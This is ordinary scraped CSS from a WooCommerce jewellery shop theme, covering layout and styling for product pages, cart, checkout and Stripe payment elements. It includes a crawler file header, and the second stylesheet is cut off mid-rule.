  transform: translateY(-50%);
}

.rtl .discount-product-top {
  padding: 10px 30px 10px 10px !important;
  font-weight: 600;
  line-height: 1;
}

.rtl .discount-product-top svg {
  left: auto;
  right: 5px;
}

.wc-stripe-clear {
  display: none;
}

.show-password-input::after,
.woocommerce-message::before {
  content: "" !important;
  position: absolute !important;
  background-repeat: no-repeat !important;
  background-size: contain !important;
}

.woocommerce-message::before {
  background: url(https://signatureyashmagh.com/wp-content/uploads/2023/11/tick_white.svg);
  z-index: 1;
  padding: 11px !important;
  top: 50% !important;
  transform: translateY(-50%) scaleX(1);
  left: 0px !important;
  pointer-events: none;
}

.rtl .woocommerce-message::before {
  left: auto !important;
  right: 0 !important;
}

.show-password-input {
  top: 50% !important;
  transform: translateY(-50%);
}
.show-password-input::after {
  background: url(https://signatureyashmagh.com/wp-content/uploads/2023/11/eye.svg);
  padding: 10px;
  right: 20px;
  top: -10px;
}
.rtl .show-password-input::after {
  left: 20px;
  right: auto;
}

.details__thumb img,
.details__thumb video {
  height: 100% !important;
}

.contact .form_field.form_field_file {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 20px;
}

.contact .form_field.form_field_file p {
  order: 1;
  width: 100%;
  margin: 15px 0 0px !important;
}
.contact .form_field.form_field_file .text_contact_form_file_upload {
  order: 2;
  width: 100%;
  margin: 15px 0 0px;
}

.wc_stripe_product_payment_methods .payment_method_stripe_applepay {
  /*margin-top: 60px !important;*/
}

.woocommerce-ordering.woocommerce-ordering-margin-css
  ul.dropdown-menu.show
  > li {
  border-bottom: none !important;
  text-transform: uppercase;
}

.woocommerce-ordering.woocommerce-ordering-margin-css .dropdown-item {
  line-height: 2rem;
  font-size: 12.47px;
}

.details__contents {
  position: relative;
}
.onsale {
  position: absolute !important;
  left: 0;
  z-index: 1;
  border: 0 !important;
  color: #fff !important;
  background: red;
  padding: 4px 5px !important;
  border-radius: 0 !important;
  top: 0;
  font-size: 12px !important;
}

.rtl .onsale {
  right: 0;
  left: auto;
}

.brilliant__contents .content-right > img {
  width: 3.5rem !important;
}

.page-template-template-subscription
  .subscription__section
  .boutique__contents {
  padding-top: 8.5rem;
}

.mfp-woosq .mfp-close:hover {
  background: #fff !important;
}

.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments {
    background-color: #000 !important;
    position: relative;
    z-index: 5;
}

.xoo-wsc-container.sidecart.content__top .recommended .product__details a {
    display: block;
}

.xoo-wsc-container.sidecart.content__top .recommended .product__details p {
    width: 100%;
    text-align: center;
}

.media_content .arabic-text .media_text {
        text-align: right;
}

/*.media_content .ar .media_text,*/
.media_content .arabic-text h2,
.media_content .arabic-text .media_short_desc {
    font-family: 'Frutiger LT Arabic 55 Roman';
}

.media_content .arabic-text .read_more_media a {
        display: flex;
    justify-content: flex-end;
}

.media_content .arabic-text .read_more_media .text_read {
        order: 2;
    display: inline-block;
}
.media_content .arabic-text .read_more_media .svg_arrow_right_media {
        order: 1;
    display: inline-block;
        transform: scale(-1);
}

.en_text_ar {
      direction: ltr;  
}

/* .woocommerce-checkout li.wc_payment_method.payment_method_stripe_applepay.wc-stripe-no-desc {
    display: none !important;
}
 */

.woocommerce-checkout .woocommerce-checkout-payment .apple-pay-button {
max-width: 100% !important;
margin-bottom: 20px !important;
}

.woocommerce-account-fields #createaccount {
    padding-inline: 0 !important;
}

.payment_box.payment_method_stripe_cc.wc-stripe-no-methods {
        /*border-top: 1px solid #e0e0e0 !important;*/
        padding-top: 0 !important;
}

.wc-stripe_cc-container.wc-stripe-gateway-container {
    background: #f6f6f6;
    padding: 20px 20px;
}


.checkout.woocommerce-checkout.custom-checkout-form .woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    gap: 0 6px;
}

.checkout.woocommerce-checkout.custom-checkout-form .woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme .woocommerce-form__input-checkbox {
    top: 1px;
    margin: 0px !important;
    padding: 0 !important;
    padding-inline: 0 !important;
}

.return-to-shop .button.wc-backward {
    line-height: 1.7;
}

.woocommerce-cart .woocommerce-shipping-totals.shipping .woocommerce-shipping-destination {
   font-weight: normal;
    text-transform: initial;
    font-size: 12px;
}


.woocommerce-cart .woocommerce-shipping-totals.shipping #shipping_method,
.woocommerce-cart .woocommerce-shipping-totals.shipping .woocommerce-shipping-destination {
        line-height: 1.5;
}

.newsletter_sign_in_form .bottom_black_border {
        width: 200px;
}

.newsletter_sign_in_form .btn.btn--empty {
 padding: 0 !important;
    position: relative;
    top: 10px;
    padding-inline-start: 5px !important;
}

.newsletter_sign_in_form p {
    margin: 5px 0;
}

.woocommerce-no-products-found,
.search_total_show {
        display: flex;
    align-items: center;
    justify-content: flex-start;
    margin-inline-start: 210px;
}

.wc-proceed-to-checkout a:focus,
.wc-proceed-to-checkout a:hover,
.wc-proceed-to-checkout a {
        border: 1px solid #000;
    background: #000 !important;
    color: #fff;
}

.wc-proceed-to-checkout a:hover {
    opacity: 0.7;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
        padding: 0;
}

/*express-checkout*/
.wc-stripe-banner-checkout {
        margin: 60px 0 0 !important;
}

.wc-stripe-banner-checkout fieldset {
    position: relative; 
    border-radius: 0;
    margin-bottom: 40px !important;
}

.wc-stripe-banner-checkout legend {
      display: inline-block;
    position: absolute;
    width: auto;
    top: -15px;
    left: 0;
    right: 0;
    text-align: center;
    background: #fff !important;
    max-width: 260px;  
}

.wc-stripe-banner-checkout .wc_stripe_checkout_banner_gateways {
    list-style: none;
    margin: 20px 0 0 !important;
}

/*.sidecart.content__top .xoo-wsc-modal .info > dl.variation {*/
    
    .xoo-wsc-modal .sidecart.content__top .info > dl.variation {
        display: block !important;
}

.xoo-wsc-modal .sidecart.content__top .woocommerce-Price-currencySymbol {
        padding: 0px 0px!important;
}

.sidecart.content__top .cart__item {
    display: flex;
    flex-wrap: wrap;
}

.sidecart.content__top .cart__item .info {
    flex: 0 0 70%;
    max-width: 70%;
}

.sidecart.content__top .cart__item .cart__thumb {
        flex: 0 0 30%;
    max-width: 30%;
    width: auto;
}


.xoo-wsc-modal .sidecart.content__top .info > dl.variation dt,
.xoo-wsc-modal .sidecart.content__top .info > dl.variation dd {
    display: inline-block !important;
}

.xoo-wsc-modal .sidecart.content__top .info > dl.variation dt {
        padding-inline-end: 5px;
}

.sidecart.content__top .class_for_text_span + span,
.sidecart.content__top .xoo-wsc-qty-price > .class_for_text_span {
    display: none !important;    
}

.sidecart {
    padding-inline: 20px !important;
}

/*RESPONSIVE*/
@media (max-width: 1440px) {
  .sidebar {
    padding-top: 73px !important;
  }
}

@media (max-width: 1400px) {
  .condition_to_be_follow,
    main[data-app-namespace="notFound"],
    main[data-app-namespace="journey"],
    contact,
    main[data-app-namespace="brilliant"],
    main[data-app-namespace="boutique"],
    main[data-app-namespace="details"],
    main[data-app-namespace="listing"]
    /*main:not([data-app-namespace="home"])*/ {
    padding-top: 8rem !important;
  }
}
@media (max-width: 1199px) {
    .subscription__section {
    padding-top: 110px !important;
}
.page-template-template-subscription .subscription__section .boutique__contents {
        padding-top: 0;
}

.woocommerce-no-products-found,
.search_total_show {
        margin-inline-start: 0px;
}
}
@media (max-width: 1023px) {
  .woosq-product {
    height: auto;
  }

  .woosq-product .thumbnails img {
    width: 100%;
    max-width: 100%;
    max-height: initial;
    object-fit: cover;
  }

  .product {
    gap: 60px 40px !important;
  }

  .woosq-product .thumbnails img {
  }

  .page-template-template-subscription .single-product div.product {
    gap: 0 !important;
  }

  .page-template-template-subscription .woosq-product .thumbnails {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  .subscription__section {
    padding-top: 8.2rem !important;
  }

  .subscription__section .table .plan__header .save__now {
    margin-top: 3px !important;
  }

  .subscription__section .table.table__sm .title__lg th {
    width: 100%;
  }

  .subscription__section .table .plan__header .plan__header__price {
    font-size: 18px !important;
  }

  .rtl .subscription__section .table.table__sm .title__sm i {
    float: left;
    top: 5px;
    position: relative;
  }
  
  .subscription__section .table.table__sm tr {
          margin: 0 !important;
  }
}
@media only screen and (max-width: 991px) {
  .media_thumbnails .logo_media img {
    width: 70px;
  }

  .subscription__section {
    padding-top: 10rem !important;
  }
  .checkout__section--wrapper {
  }
  .checkout__section--wrapper > .row > div[class^="col-"]:first-child {
    order: 2;
  }
  .checkout__section--wrapper > .row > div[class^="col-"]:last-child {
    order: 1;
  }
  
  
  .woocommerce-checkout .woocommerce-form.woocommerce-form-login.login,
  .checkout__signin {
          max-width: 100% !important;
  }
}

@media (max-width: 770px) {
  .container.container_padding_css_right,
  .container.container_padding_css_left {
    padding: 0 15px !important;
  }
  
  .storefront-sorting {
      display: block !important;
  }
}

@media only screen and (max-width: 768px) {
    .container {
        padding: 0 15px !important;
    }
  img {
    width: 100%;
    width: 100% !important;
    max-width: 100% !important;
    object-fit: cover;
  }
  
  .sub-menu {
    display: block !important;
}

  header.sticky {
    box-shadow: 0 1px 2px #eee;
  }

  header.sticky .header__main {
    padding: 10px 0 3px !important;
  }

  .header__main .logo svg {
    width: 120px;
  }
  .header__main .logo i {
    font-size: 3rem !important;
  }

  .hamburger {
    display: block;
  }

  .header__main .logo svg {
    width: 120px;
    height: auto;
  }

  .product_slider .slick-list {
    padding: 0 !important;
  }

  header {
    height: auto;
  }
  header .header__main {
    padding-bottom: 0 !important;
  }

  main[data-app-namespace="notFound"],
  main[data-app-namespace="journey"],
  contact,
  main[data-app-namespace="brilliant"],
  main[data-app-namespace="boutique"],
  main[data-app-namespace="details"],
  main[data-app-namespace="listing"] {
    padding-top: 6.5rem !important;
  }

  main[data-app-namespace="details"] {
    padding-top: 6.3rem !important;
  }
  main[data-app-namespace="details"] .container {
    width: 100%;
    max-width: 100%;
    padding: 0 !important;
  }

  #wooco_component_product_select_1 .dd-selected {
    gap: 20px 0;
  }

  .details__contents .content__right,
  .details__contents .content__right.stickyit {
    width: 720px !important;
    margin: 0 auto;
    padding: 0 12px !important;
    top: 0 !important;
  }

  .product_slider .slick-dots {
    bottom: -15px !important;
    position: relative;
  }
 
  header .offer p {
    padding: 0 25px 0 0px;
    font-size: 10px !important;
    line-height: 1.2;
  }

  #offer-cross {
    right: 20px;
  }

  .rtl header .offer p {
    padding: 0 0 0 25px;
  }

  .rtl #offer-cross {
    left: 20px;
  }

  #offer-cross i {
    font-size: 13px;
  }

  .brilliant__contents h2 {
    margin-bottom: 15px !important;
  }

  .woocommerce-cart-form__contents td a,
  .woocommerce-cart-form__contents td span,
  .table_checkout_text span {
    font-size: 11px;
  }

  .single-product .details__contents .quantity-minus,
  .single-product .details__contents .quantity-plus {
    margin: auto 0;
    padding: 0 25px !important;
  }

  .slick-list {
    padding-top: 0px !important;
  }

  .woocommerce-account .menu-toggler,
  .woocommerce-cart .menu-toggler {
    opacity: 0;
    pointer-events: none;
    display: none !important;
  }

  .logged-in header:not(.sticky) .search__container.show .search__form {
    transform: translateY(140%);
  }

  .search__container.show button#searchBtn {
    opacity: 1 !important;
    pointer-events: all !important;
    transform: translateY(-50%) !important;
  }
  .sidebar {
    box-shadow: 0.7px 10px 4px #ededed;
    transition: all ease 0.3s;
  }

  .signup .mc4wp-form-fields {
    width: 100%;
  }

  .signup input {
    width: calc(100% - 70px) !important;
  }

  .language__switcher .language__symbol {
    width: 2.5rem !important;
    height: 2.5rem !important;
  }

  .language__switcher p {
    font-size: 22px !important;
  }

  .woosq-popup h1,
  .woosq-sidebar h1 {
    font-size: 23px;
  }

  .woosq-popup h2,
  .woosq-sidebar h2 {
    font-size: 18px;
  }

  header.sticky .content__right,
  header.sticky .menu-toggler {
    opacity: 1 !important;
    pointer-events: all !important;
  }

  .details__contents .content__right {
    margin-top: 0;
  }

  .details__contents .dropdown-toggle,
  .details__container table.variations {
    width: auto !important;
  }

  .details__container table.variations {
    top: 42px !important;
  }

  .details__container form.cart {
    display: block;
  }

  .checkout_coupon.woocommerce-form-coupon .form-row-first {
    width: 100% !important;
  }

  .brilliant__contents .content-left {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }

  .details__container.sticky {
    display: flex;
    flex-wrap: wrap;
  }

  .details__container h1 {
    flex: 0 0 50%;
    max-width: 50%;
    margin: 0;
    line-height: 1;
  }

  .single-product .details__container h2 {
    flex: 0 0 50%;
    max-width: 50%;
    margin: 0 0 10px !important;
    text-align: right;
  }

  .rtl.single-product .details__container h2 {
    text-align: left;
  }

  .wc-pao-addon-container.wc-pao-addon.wc-pao-addon-extra-carry-bag > p,
  label.wc-pao-addon-name,
  .details__container.sticky form .quantity,
  .single-product .variations_form.cart {
    flex: 0 0 100%;
    max-width: 100% !important;
    width: 100%;
    display: block;
    margin: 0 !important;
  }


    .banner,
  .details__contents .dropdown-toggle {
    width: 100% !important;
  }

  .single_variation_wrap,
.single-product .wc-pao-addon-add-your-initial,
.single-product .wc-pao-addon-add-your-initials {
    width: 100%;
    flex-direction: column;
  }

  .wc-pao-addon-add-your-initial .wc-pao-addon-name,
  .wc-pao-addon-add-your-initials .wc-pao-addon-name {
    margin: 0 0 10px !important;
    width: 100%;
    order: 1 !important;
  }

  .wc-pao-addon-add-your-initial .wc-pao-addon-wrap,
  .wc-pao-addon-add-your-initials .wc-pao-addon-wrap,
  .wc-pao-addon-container.wc-pao-addon.wc-pao-addon-extra-carry-bag {
    width: 100% !important;
    flex-wrap: wrap;
  }

  .details__contents .content__left {
    margin-bottom: 40px !important;
    padding-bottom: 10px;
    top: 0;
  }

  .details__contents .slick-dotted.slick-slider {
    margin-bottom: 0;
  }

  .details__container.sticky form .quantity {
    margin-bottom: 18px !important;
  }

  .wc-pao-addon .form-row {
    margin-bottom: 25px;
  }

  .wc-pao-addon-container.wc-pao-addon.wc-pao-addon-extra-carry-bag
    label.wc-pao-addon-name {
    margin: 0 0 10px !important;
  }

  #toggleButton {
    height: 40px;
    min-height: 40px;
    line-height: 40px;
  }

  .details__container.sticky form .quantity,
.single-product .wc-pao-addon-add-your-initials,
.single-product .wc-pao-addon-add-your-initial {
    margin-bottom: 30px !important;
  }

  .product_slider .slick-arrow,
  .details__container.sticky form .variations_button .quantity {
    display: none !important;
  }

  .details__container.sticky form .quantity {
    order: 1;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .details__container.sticky form .quantity:not(.quantity_css_for) {
    margin-bottom: 0 !important;
  }

  .wc-pao-addon-container.wc-pao-addon.wc-pao-addon-extra-carry-bag {
    order: 3;
  }

  .single-product .wc-pao-addon-add-your-initial,
  .single-product .wc-pao-addon-add-your-initials {
    order: 2;
  }
  .woocommerce-variation-add-to-cart {
    order: 4;
  }

  header.sticky {
    transform: translateY(0) !important;
  }

  .sidebar,
  .sidebar.show {
    padding-top: 120px !important;
  }

  .woocommerce-product-details__short-description {
    margin: 30px 0 0;
  }

  main[data-app-namespace="details"] .sidecart.content__top .text-right {
    text-align: right;
  }

  .details__container table.variations,
  .single-product.cfvsw-label-inline table.variations td {
    width: 100% !important;
  }

  .signup button {
    margin: 0 0 -6px;
  }

  .product {
    justify-content: flex-end !important;
  }

  .rtl .product {
    justify-content: flex-start !important;
  }

  .woocommerce-loop-product__link {
    flex: 0 0 47.1% !important;
    max-width: 47.1% !important;
    width: 47.1% !important;
  }

  .details__container form button.btn--border {
    /*margin-bottom: 30px !important;*/
    margin-bottom: 5px !important;
  }

  .select2-selection__arrow b::after {
    left: -10px !important;
  }

  .rtl .custom-checkout-form #billing_state_field span::after {
    left: 10px !important;
  }

  .rtl .select2-selection__arrow b::after {
    left: -10px !important;
  }

  .discount-product-top {
    width: 100%;
  }

  .subscription__section {
    padding-top: 6.3rem !important;
  }

  .boutique__thumb {
    margin-bottom: 30px !important;
  }

  #__lpform_billing_email_icon,
  #__lpform_password,
  #__lpform_username_icon {
    width: 13px !important;
  }
  
  .wc_stripe_product_payment_methods .payment_method_stripe_applepay {
        margin-top: 20px !important;  
  }
  
  .subscription__section {
      padding: 100px 0 0 !important;
  }
  
  .brilliant__contents h1 {
          margin-bottom: 15px !important;
  }
  
  .product_slider .details__thumb.slick-slide {
        display: flex !important;
  height: auto;
  align-items: flex-start !important;
  /*justify-content: center;*/
  flex-wrap: wrap !important;
  }
  .details__contents {
      display: flex !important;
  }
  header .header__main {
          height: 60px;
  }
  
  .condition_to_be_follow .journey__contents h2 {
          margin-top: 30px !important;
  }
  
  .woocommerce-cart .woocommerce > .container {
      padding: 0 !important;
  }
  
  .newsletter_sign_in_form .bottom_black_border {
    width: calc(100% - 65px);
} 
.newsletter_sign_in_form .btn.btn--empty {
        top: 14px;
}

.home .hamburger-inner, .home .hamburger-inner::before, .home .hamburger-inner::after {
    /*background-color: #fff !important;*/
}

.woocommerce-no-products-found,
.search_total_show {
     margin-inline-start: 0;   
}

.newsletter_sign_in_form p {
        text-align: center;
}

 .wc-stripe-banner-checkout {
    max-width: 100% !important;
  }
  
  .wc-stripe-banner-checkout legend {
          width: 285px;
    max-width: initial;
  }
  
  .wc-stripe-banner-checkout .wc_stripe_checkout_banner_gateways {
          margin: 10px 0 0 !important;
  }
}

@media only screen and (max-width: 767px) {
  .stripe_cart_gateway_active tbody tr td {
    padding-inline-start: 20px !important;
  }

  .woocommerce-cart-form__contents
    .woocommerce-cart-form__cart-item:not(:last-child) {
    border-bottom: 1px solid #000;
  }

  .woocommerce-cart-form__contents
    .woocommerce-cart-form__cart-item
    .product-quantity
    input {
    text-align: center;
  }

  .woocommerce-cart-form__contents.cart td.actions,
  .woocommerce-cart-form__contents.cart td.actions .coupon {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin: 0;
    padding: 0;
    border: 0;
    flex-wrap: wrap;
  }

  .woocommerce-cart-form__contents.cart td.actions .coupon input {
    width: auto;
  }

  .woocommerce-cart-form__contents.cart td.actions {
    justify-content: space-between;
    margin: 10px 0 0;
  }

  .woocommerce-checkout #wc-stripe-payment-request-wrapper,
  .woocommerce-checkout #wc-stripe-payment-request-button,
  .woocommerce-cart-form__contents.cart td.actions::after {
    display: none;
  }

  .woocommerce-MyAccount-navigation {
    margin-bottom: 30px;
  }
  
  table.cart td.product-remove a.remove {
    top: 0 !important;
    right: 0 !important;
  }
  
  .rtl table.cart td.product-remove a.remove {
    left: 0 !important;
    right: auto !important;
  }
  
 
  
  
}
@media only screen and (max-width: 713px) {
  .woocommerce-loop-product__link {
    flex: 0 0 100% !important;
    max-width: 100% !important;
    width: 100% !important;
  }
}

@media (min-width: 769px) and (max-width: 1280px) {
     .home .menu-toggler.is-mobile {
    width: 257px;
    display: block !important;
    pointer-events: all;
  }
  .home #menuToggler {
    background: transparent;
    padding: 0;
  }
  
  
  .home #menuToggler .hamburger.is-active .hamburger-box {
        position: relative;
        right: -70px;
        transition: all ease 0.3s;
        transition-delay: 0.7s;
  }
  
  .home .hamburger.is-active .hamburger-inner, 
  .home .hamburger.is-active .hamburger-inner::before, 
  .home .hamburger.is-active .hamburger-inner::after {
        background-color: #000 !important;
        z-index: 3;
        transition: all ease 0.3s;
  }
  
  
  
  
  /*.home .hamburger.is-active .hamburger-inner::before, */
  /*.home .hamburger.is-active .hamburger-inner::after,*/
  /*.home .hamburger.is-active .hamburger-inner,*/
  .home .hamburger-inner, 
  .home .hamburger-inner::before, 
  .home .hamburger-inner::after {
      background-color: #fff !important;
      transition: all ease 0.3s;
  }
  
  .home .hamburger {
          display: block;
  }
  
  
  .home .sidebar {
    background-color: #fff;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    height: 100vh;
    margin-top: 0;
    padding: 8.5rem 0.75rem 0.75rem 0.75rem;
    transform: translateX(-100%);
    transition: all 0.3s ease-in-out;
    display: block;
    opacity: 0;
    width: 100%;
    max-width: 14.3125rem !important;
    box-shadow: 0.7px 10px 4px #ededed;
    transition: all ease 0.3s;
        padding-top: 120px !important;
}

.rtl.home .sidebar {
    left: auto;
    right: 0;
    transform: translateX(100%);
}
.home .sidebar.show {
    display: block;
    transform: translateX(0%);
    opacity: 1;
    transition: all ease 0.3s;
}
.home .sidebar__menus li a {
    color: #000 !important;
}

.rtl.home #menuToggler .hamburger.is-active .hamburger-box {
    right: auto;
    left: -70px;
}


.home .sidebar .sidebar__menus {
    height: 70vh;
    overflow-y: auto;
    overflow-x: hidden;
}
    
}

@media (min-width: 769px) and (max-width: 1199px) {
  footer.sidebar_footer .footer__nav {
    /*max-width: 800px;*/
  }
}
@media (min-width: 769px) and (max-width: 1199px) {
  .content_partition_sec__media .left_content__empty,
  .content_partition_sec__details .left_content__empty {
    grid-column: none !important;
  }

  .content_partition_sec__media .right_content__full,
  .content_partition_sec__details .right_content__full {
    grid-column: span 35 !important;
  }

  .details__container form .quantity.quantity_css_for {
    margin-bottom: 10px !important;
    max-width: 10rem !important;
  }

  .details__container {
    max-width: 100%;
  }
}
@media (min-width: 769px) and (max-width: 991px) {
  .condition_to_be_follow,
  main[data-app-namespace="notFound"],
  main[data-app-namespace="journey"],
  contact,
  main[data-app-namespace="brilliant"],
  main[data-app-namespace="boutique"],
  main[data-app-namespace="details"],
  main[data-app-namespace="listing"] {
    padding-top: 10rem !important;
  }
  header.sticky {
    background-color: transparent !important;
  }
}
@media only screen and (max-width: 576px) {
  .details__contents .content__right,
  .details__contents .content__right.stickyit {
    width: 100%;
  }
  
  /*.woocommerce-cart main, */
  .woocommerce-checkout main {
      padding-top: 0px !important;
  }
}

@media only screen and (max-width: 528px) {
  #billing_state_field,
  #billing_postcode_field,
  #billing_country_field,
  .form-row-last#billing_last_name_field,
  .form-row-first#billing_first_name_field,
  #billing_email_field,
  #billing_phone_field {
    width: 100% !important;
  }

  .details__container h1 {
    font-size: 1.2375rem !important;
  }
}

@media only screen and (min-width: 771px) {
  .woocommerce-account header.sticky {
    background: #fff;
    padding-bottom: 10px;
    box-shadow: 0 1px 2px #ededed;
  }

  .woocommerce-account header.sticky .offer {
    box-shadow: none;
  }
}

@media only screen and (min-width: 575px) {
  .details__container h1 {
    font-size: 20px;
  }
}

@media screen and (max-width: 770px) {
  .recommended .slick-list {
    padding-top: 0px !important;
  }
}

@media only screen and (min-width: 768px) {
  .woocommerce-checkout .woocommerce-form-login .form-row-last,
  .woocommerce-checkout .woocommerce-form-login .form-row-first {
    width: 100%;
    float: none !important;
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  .woocommerce-EditAccountForm.edit-account .form-row-first,
  .woocommerce-EditAccountForm.edit-account .form-row-last {
    width: 49.4% !important;
    margin-right: 0px !important;
  }
}

@media only screen and (min-width: 769px) {
        
  .sidebar {
         max-width: 7rem !important;
        width: 21.875rem !important;
  } 
  
  .boutique__contents.half-content {
    width: 100%;
  }

  label.wc-pao-addon-name {
    margin-bottom: 6px !important;
    align-self: end;
  }

  .content_partition_sec {
    display: grid;
    grid-template-columns: repeat(35, 1fr);
  }
  .left_content__empty {
    grid-column: span 13;
  }
  .right_content__full {
    grid-column: span 22;
  }
  .content_partition_sec .half-content {
    width: 100%;
  }

  .content_partition_sec__brilliant {
    grid-template-columns: repeat(60, 1fr);
  }

  .content_partition_sec__brilliant .left_content__empty {
    grid-column: span 5;
  }
  .content_partition_sec__brilliant .right_content__full {
    grid-column: span 55;
  }
  
  .content_partition_sec__media .left_content__empty,
  .content_partition_sec__details .left_content__empty {
    grid-column: span 8;
  }

  .content_partition_sec__media .right_content__full,
  .content_partition_sec__details .right_content__full {
    grid-column: span 27;
  }

  .details__contents .content__right,
  .details__contents .content__left {
    flex: 0 0 50% !important;
    max-width: 50% !important;
  }

  .details__container form .quantity {
    width: 100px;
  }

  .details__contents .content__right {
    top: 110px !important;
  }

  .discount-product-top {
    width: 130%;
  }

  .signup input {
    width: 15.875rem !important;
  }

footer .footer__nav {
    justify-content: center;
    gap: 0 20px;
}
  footer.sidebar_footer .footer__nav {
    /*float: right;*/
    /*max-width: 957px;*/
  }

  .rtl footer.sidebar_footer .footer__nav {
    /*float: left;*/
  }

  .social-icons {
    width: 100%;
  }
}

@media only screen and (min-width: 993px) {
  .subscription__section .table.table__lg thead {
    top: 35px !important;
    transition: all ease 0.3s;
    box-shadow: 0px 1px 1px #ededed;
  }

  .logged-in .subscription__section .table.table__lg.fixed thead {
    top: 67px !important;
    box-shadow: -4px 1px 4px #ededed;
    transition: all ease 0.3s;
  }
}

@media only screen and (min-width: 1200px) {
    footer .footer__nav {
            gap: 0 40px;
    }
  .boutique__contents.half-content {
    width: 100%;
  }

  .content_partition_sec {
    display: grid;
    grid-template-columns: repeat(35, 1fr);
  }
  .left_content__empty {
    grid-column: span 19;
  }
  .right_content__full {
    grid-column: span 16;
  }
  .content_partition_sec .half-content {
    width: 100%;
  }

  .content_partition_sec__brilliant {
    grid-template-columns: repeat(60, 1fr);
  }

  .content_partition_sec__brilliant .left_content__empty {
    grid-column: span 25;
  }
  .content_partition_sec__brilliant .right_content__full {
    grid-column: span 35;
  }

  .content_partition_sec__media .left_content__empty,
  .content_partition_sec__details .left_content__empty {
    grid-column: span 8;
  }

  .content_partition_sec__media .right_content__full,
  .content_partition_sec__details .right_content__full {
    grid-column: span 27;
  }

  .details__contents .content__right,
  .details__contents .content__left {
    flex: 0 0 50% !important;
    max-width: 50% !important;
  }

  .details__container form .quantity {
    width: 100px;
  }

  footer.sidebar_footer .footer__nav {
    /*max-width: 950px;*/
  }
}

@media only screen and (min-width: 1401px) {
  .details__container form .quantity {
    width: auto !important;
  }
}

@media only screen and (min-width: 1440px) {
  .checkout__right .table_checkout_text {
    font-size: 14px;
  }

  .checkout__right .product-total {
    font-size: 16px;
  }
  .details__contents .content__left {
    top: -118px;
  }

  footer.sidebar_footer .footer__nav {
    /*max-width: 1090px;*/
  }
  .woocommerce-no-products-found,
   .search_total_show {
          margin-inline-start: 260px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/css/checkout.css?ver=all
body_size: 4788
content:
.woocommerce-checkout #customer_details .woocommerce-billing-fields__field-wrapper,
.woocommerce-checkout #customer_details {
        margin-top: 20px;
}
.woocommerce-checkout #primary article {
        margin: 0 auto;
}

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p {
        padding: 0;
}


.woocommerce-checkout #customer_details > .col-2 {
        width: 100%;
}



/*.select2-selection__arrow b::after,*/
.woocommerce-checkout .woocommerce-shipping-fields {
    display: none;
}


.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-checkout .select2-container--default .select2-selection--single {
        height: 43px;
    min-height: 43px;
    line-height: 43px;
}


.woocommerce-checkout .select2-container--default .select2-selection--single {
    border-radius: 0;
    border-color: #e0e0e0;
    padding-inline: 15px;
}

.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
        padding: 0;
    font-size: 11.375px;
    font-family: Lato, sans-serif;
    box-sizing: border-box;
    font-weight: 400;
}

.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow {
        top: 10px;
}

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_address_2_field,
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_address_1_field,
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_address_1_field,
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_first_name_field,
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_last_name_field {
        width: 49%;
        display: inline-block;
}


.woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_address_1_field,
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_first_name_field {
        margin-inline-end: 12px;
}
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_last_name_field {}



.woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_phone_field .woocommerce-input-wrapper .iti--allow-dropdown,
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_phone_field .woocommerce-input-wrapper {
        display: inline-block;
    width: 100%;
}

.woocommerce-checkout main:not([data-app-namespace="home"]) .container {
        padding-left: 0;
}

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p {
        /*margin-bottom: 12px;*/
}

.woocommerce-checkout #payment .payment_methods > li .payment_box {
    background: transparent !important;
    padding: 0 !important;
}

.woocommerce-checkout.rtl {}
.woocommerce-checkout.rtl .select2-selection__arrow b::after {
        left: 0 !important;
}

@media (max-width: 1199px)  {
    .woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_address_2_field, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_address_1_field, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_address_1_field, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_first_name_field, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_last_name_field {
    width: 48.5%;
}
}
@media (max-width: 991px)  {
    .woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_address_2_field, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_address_1_field, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_address_1_field, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_first_name_field, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_last_name_field {
    width: 100%;
    display: inline-block;
}
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_address_1_field, .woocommerce-checkout .woocommerce-billing-fields__field-wrapper > p#billing_first_name_field {
    margin-inline-end: 0;
}

.woocommerce-checkout #primary article {
    margin: 0 auto !important;
    width: 100% !important;
    max-width: 100% !important;
    padding-inline: 15px !important;
}
}

@media (max-width: 767px) {
    .woocommerce-checkout .wc-stripe-card-icons-container {
        display: flex !important;
    }
    
